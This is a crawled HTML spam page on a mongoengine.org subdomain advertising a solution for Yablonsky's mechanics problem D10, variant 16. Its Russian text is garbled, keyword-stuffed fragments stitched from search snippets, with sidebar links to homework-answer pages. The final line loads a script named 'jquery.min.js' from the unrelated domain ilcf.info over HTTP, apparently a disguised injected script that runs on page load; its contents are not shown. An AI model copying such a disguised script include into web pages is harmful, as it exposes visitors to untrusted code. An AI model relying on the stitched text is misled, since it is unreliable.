

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iraingu.mongoengine.org/t12f-reshebnik-yablonskiy-d10-16-var.html
body_size: 2924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник яблонський д10 16 вар - iraingu.mongoengine.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iraingu.mongoengine.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник яблонський д10 16 вар</h2>
                            </header>
                            <p>Бесплатный решебник Яблонского: Д.10 вариант 16. (Физика → Теоретическая механика → Решебник Яблонского → Динамика механической системы). Вариант 16. Полное условие задачи. Рисунок 16. Условие номер 16. Бесплатное решение задания Д10 вариант 16 из сборника Яблонский 1985-. 2 май 2014  Работа по теме: Яблонский Д10 вариант 16. Предмет: Теоретическая механика. ВУЗ: УГАТУ. 16 май 2010  Решения задачи Д-10 всех вариантов по теоретической механике из задачника  d-10-var-16.rar 179,89 Kb (cкачиваний:. 25 сен 2014  Яблонский д10-16 вариант 16 динамика Помощь студентам: заказать  Необходимые для решения данные приведены в табл. 21 апр 2017  Решение задачи Д10, Вариант 17, Яблонский А.А. Решебник Яблонский А.А. «Сборник заданий для курсовых работ по теоретической. Задание Д10, Вариант 18, Применение теоремы об изменении кинетической энергии к изучению движения механической системы, А.А. Яблонский.  Вариант 18. Уменьшенную копию первой страницы решения можно посмотреть ниже: Решение задачи Д10  Гавриш Декабрь 14th, 2016. Posted. 
Решебник Яблонского 1985-2011 год. Задание Д10.  Задание Д10, вариант 15, Доступно, Готово. Задание Д10, вариант 16, Доступно, Готово. Владимир: У кого есть Д10 Вариант 5??? Ради бога.пришлите  Гость: Яблонский БЕСПЛАТНО решебник Все варианты по архивам! ПАРОЛЬ ко всем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t12f-gdz-po-himii-8-kl-gabrielyan-2008-god.html">Гдз по химии 8 кл габриелян 2008 год</a></li>
                                <li><a href="t12f-reshebnik-dlya-uchebnika-po-angliyskomu-yazyku-bonk.html">Решебник для учебника по английскому языку бонк</a></li>
                                <li><a href="t12f-seo-blogi-ssylki-kniga-uchebnik-rukovodstvo-prodvizhenie-saytov.html">Seo блоги ссылки книга учебник руководство продвижение сайтов</a></li>
                                <li><a href="t12f-gdz-kitayskiy-yazyk-6-klass.html">Гдз китайский язык 6 класс</a></li>
                                <li><a href="t12f-gdz-po-russkomu-10-klass-grekov-2000.html">Гдз по русскому 10 класс греков 2000</a></li>
                                <li><a href="t12f-gdz-po-matematike-3-chast-2-klass-kozlova.html">Гдз по математике 3 часть 2 класс козлова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-reshebnik-zlatopolskiy-po-programmirovaniyu-3-izdanie.html">Решебник златопольский по программированию 3 издание</a></li>
                                            <li><a href="t12f-gdz-po-atlasu-geografiya-rossii-8-9-klass-s-komplektom-konturnyh-kart.html">Гдз по атласу география россии 8-9 класс с комплектом контурных карт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-onlayn-gotovye-domashnie-zadaniya-po-algebre-8-klass.html">Онлайн готовые домашние задания по алгебре 8 класс</a></li>
                                            <li><a href="t12f-referat-metannya.html">Реферат метання</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-referat-na-temu-noviy-god.html">Реферат на тему"новий год"</a></li>
                                            <li><a href="t12f-referat-1-glavnye-predstaviteli-otechestvennoy-shkoly-a-k-gastev-p-m-kerzhencev-a-a-bogdanov-ih-vklad-v-razvitie-teorii-upravleniya-2-harakter.html">Реферат 1.главные представители отечественной школы: а.к.гастев п.м.керженцев а.а.богданов их вклад в развитие теории управления 2.характер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t12f-h-reshebnik-po-fizike-10.html">H решебник по физике 10</a></li>
                                            <li><a href="t12f-skachat-referat-na-temu-sistema-ohlazhdeniya-motocikla-ural.html">Скачать реферат на тему система охлаждения мотоцикла урал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
